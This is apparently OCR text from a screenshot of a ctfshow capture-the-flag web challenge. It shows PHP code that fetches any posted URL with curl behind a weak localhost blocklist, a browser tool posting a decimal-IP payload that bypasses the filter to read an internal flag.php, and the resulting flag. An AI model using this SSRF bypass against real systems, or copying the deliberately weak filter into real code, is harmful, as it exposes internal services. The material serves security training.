 error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127\.0\.|\。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{200c7db3-fcc6-4067-b4f8-5b5f2536bd4e}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://84aa33a2-11ae-4da1-be7b-86b27f1a4f1c.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://2130706433/flag.php